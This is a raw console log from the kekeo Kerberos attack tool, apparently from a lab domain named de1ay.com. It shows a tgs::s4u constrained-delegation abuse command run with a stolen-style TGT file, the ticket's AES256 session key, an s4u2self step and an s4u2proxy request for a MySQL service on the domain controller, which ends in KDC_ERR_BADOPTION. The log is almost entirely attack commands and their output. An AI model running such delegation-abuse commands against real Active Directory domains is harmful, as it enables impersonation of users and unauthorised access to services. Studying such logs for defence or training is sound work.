 kekeo 2.1 x64 (oe.eo)
收站
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGT_test@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi'
kekeo # tgs::s4u /tgt:TGT_test@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi /user:
test@de1ay.com /service:mysql/DC.de1ay.com
Ticket  : TGT_test@DE1AY.COM_krbtgt~de1ay.com@DE1AY.COM.kirbi
  [krb-cred]     S: krbtgt/de1ay.com @ DE1AY.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: test @ DE1AY.COM
  [enc-krb-cred] S: krbtgt/de1ay.com @ DE1AY.COM
  [enc-krb-cred] T: [2024/11/21 21:25:50 ; 2024/11/22 7:25:50] {R:2024/11/28 21:
25:50}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6f4d81fac232c5a233eaf
4c459b3755bb0553d43c173e3ad2ac2b14aefa10fd6
  [s4u2self]  test@de1ay.com
[kdc] name: DC.de1ay.com (auto)
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGS_test@de1ay.com@DE1AY.COM_test@DE1AY.COM.kirbi'
Service(s):
  [s4u2proxy] mysql/DC.de1ay.com
KDC_ERR_BADOPTION (13) - 2024/11/21 21:29:00
kekeo # a_